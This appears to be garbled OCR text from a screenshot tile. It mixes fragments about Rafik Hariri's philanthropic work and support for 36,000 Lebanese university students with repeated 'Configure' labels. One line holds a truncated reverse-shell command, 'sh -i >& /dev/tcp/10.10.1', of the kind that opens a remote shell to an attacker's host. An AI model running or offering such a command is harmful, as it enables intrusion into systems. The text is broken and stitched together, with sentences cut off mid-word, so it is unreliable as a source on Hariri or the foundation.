
Configure
sh -i >& /dev/tcp/10.10.1
The Founder
Configure
Rafik Hariri philanthropic
and
developmental contributions are count
36,000 Lebanese university students within Lebanon, and beyond.
Former Remarkable Ev
Configure